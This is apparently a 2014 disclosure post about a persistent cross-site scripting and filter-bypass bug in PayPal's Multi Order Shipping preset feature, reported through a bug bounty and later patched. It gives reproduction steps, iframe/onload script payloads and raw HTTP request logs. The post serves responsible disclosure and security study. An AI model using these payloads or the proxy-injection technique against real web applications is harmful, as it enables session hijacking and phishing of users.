PayPal Inc Bug Bounty - Researcher discovered filter bypass & persistent input validation issue 2014Q2
The famous pakistani vulnerability researcher and security consultant Ateeq ur Rehman Khan (vulnerability lab core team) discovered a high severity issue in the paypal shipping application api. PayPal MultiOrder Shipping (MOS) is a tool that helps eBay businesses save time by allowing them to print up to 50 US Postal Service shipping labels at a time directly from their PayPal accounts.
The vulnerability has been reported by Ateeq ur Rehman in 2013 Q4 via Vulnerability Laboratory to the official PayPal Inc bug bounty program. The program provides a responsible disclosure policy to individuals and researchers.
Technical Details: ==================

The vulnerability has been discovered in the Paypal MOS (Multi Order Shipping) Web Application (https://ship.paypal.com) and the vulnerability exists in the `Preset` module. While creating a new shipping preset, an attacker can inject malicious script code in the `Preset Name` field.
During the testing, the researcher was able to bypass the current security filters (client side input validation) by intercepting the POST requests and injecting the payloads directly instead of using the web interface.
Affected URL is pasted below for your reference: https://ship.paypal.com/cgi-bin/shipweb?cmd=add-shipping-preset
The affected Parameter is: <PresetName><![CDATA[Your Payload Here]]></PresetName>
The payload used during the testing is: <![CDATA[<iframe src=a onload=alert(/TEST/)>]]> The vulnerability is exploitable for stand alone user account but also for multi-accounts in paypal. The way of exploitation is remote and the risk is high because of the following scenario. A remote attacker is able to create multiple customer orders with injected payloads. When the admin merchant account user logs in and checks the Paypal Multi Online Shipping Orders, the exploit gets triggered.
The security risk of the filter bypass and persistent web vulnerability are estimated as medium with a cvss (common vulnerability scoring system) count of 4.0.
Exploitation of the persistent web vulnerability requires a low privileged paypal application user account and only low user interaction. Successful exploitation of the vulnerability results in persistent session hijacking, persistent phishing, persistent external redirects, persistent manipulation of affected or connected module web context.
Proof of Concept (PoC): ======================= The filter bypass and persistent validation web vulnerability can be reproduced by remote attackers with low privileged application user account with low user interaction. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue. Note: You need two accounts to produce this PoC, #1 the Main Business Account and #2, the second low privileged user with limited access to only Paypal Multi Online Shipping Module. 1. Login to the shipping application as the Low Priviledged user 2. Goto Settings > Shipping Presets > Create Shipping Preset 3. Enter dummy data for a test 4. Fill up input fields with dummy data and before clicking 'Save', intercept the POST request using Tamper data or any other http proxy intercepting tool 5. Fill dummy data in all other fields (I used digits only during the POC) 6. Intercept the POST request and enter the payload under the <PresetName> field and click OK 7. Refresh your browser once, you should now have a new preset added in the shipping application Multi User Accounts: PoC To reproduce successfully, Log in the shipping application, as the priviledged user, Goto settings and you will get a javascript popup proving the existance of this vulnerability. Payload: <![CDATA[%20<iframe src=http://www.vulnerability-lab.com onload=alert(/PoC/)>]]> --- PoC Session Logs [POST] --- POST /cgi-bin/shipweb?cmd=add-shipping-preset HTTP/1.1 Host: ship.paypal.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Content-Type: text/xml; charset=UTF-8 Referer: https://ship.paypal.com/powership/shipping/dialogs/settings/settings.html?version=1_0_4 Content-Length: 558 Cookie: [Hidden] Connection: keep-alive Pragma: no-cache Cache-Control: no-cache <AddShippingPreset> <AccountNumber>MBYAX9TQRRXHL</AccountNumber> <PresetName><![CDATA[%20<iframe src=http://www.vulnerability-lab.com onload=alert(/PoC/)>]]></PresetName> <ServiceTypeAndPackageID>005003</ServiceTypeAndPackageID> <WeightRangeID>48</WeightRangeID> <Irregular>false</Irregular> <InsuranceValue><![CDATA[000]]></InsuranceValue> <InsuranceSelected>false</InsuranceSelected> <SignatureConfirmation>false</SignatureConfirmation> <HidePostageCost>true</HidePostageCost> <AutoPreset>false</AutoPreset> <OverrideExistingSettings>false</OverrideExistingSettings> </AddShippingPreset> Response Logs: HTTP/1.1 200 OK Date: Fri, 16 Aug 2013 00:14:55 GMT Server: Apache X-Frame-Options: SAMEORIGIN Set-Cookie: RouxWyWiKm3aD3COV0dah-P3yUq=TLxZwIHzn7e8476mU6cRiqM_j7BCvovfm_he1cL5wG0EsXN_pj_qsvGtaKzIokB8CM6dDO98y0j22gbMG2yHCxcPKj9AEX38zbdbC2tXy4BrllSV; domain=.paypal.com; path=/; Secure; HttpOnly Connection: close Content-Type: text/xml Content-Length: 160 <?xml version="1.0" encoding="UTF-8"?> <AddShippingPresetOutput> <OperationStatus> <StatusCode>0</StatusCode> </OperationStatus> </AddShippingPresetOutput>
The vulnerability has been patched by paypal inc around the 30th april to the beginning of may and the reward has been payed to ateeq ur rehman khan around the 5th may.
2013-08-15: Researcher Notification & Coordination (Ateeq ur Rehman Khan) 2013-08-16: Vendor Notification (PayPal Site Security Team - Bug Bounty Program) 2013-12-22: Vendor Response/Feedback (PayPal Site Security Team - Bug Bounty Program) 2014-05-10: Vendor Fix/Patch (PayPal Developer Team - Reward: 1000$ Bug Bounty) 2014-05-14: Public Disclosure (Vulnerability Laboratory)
Congratulations to Ateeq and thanks to PayPal Inc / Ebay Inc bug bounty program team.
Advisory: https://www.vulnerability-lab.com/get_content.php?id=1050




Comments
The security risk of the
The security risk of the filter bypass and persistent web vulnerability are estimated as medium with a cvss.
Security risk problem of merchant account
The Security risk of merchant account make painful and this situation mainly ocher for little knowledge of paypal
Hello
Savvy article
Add new comment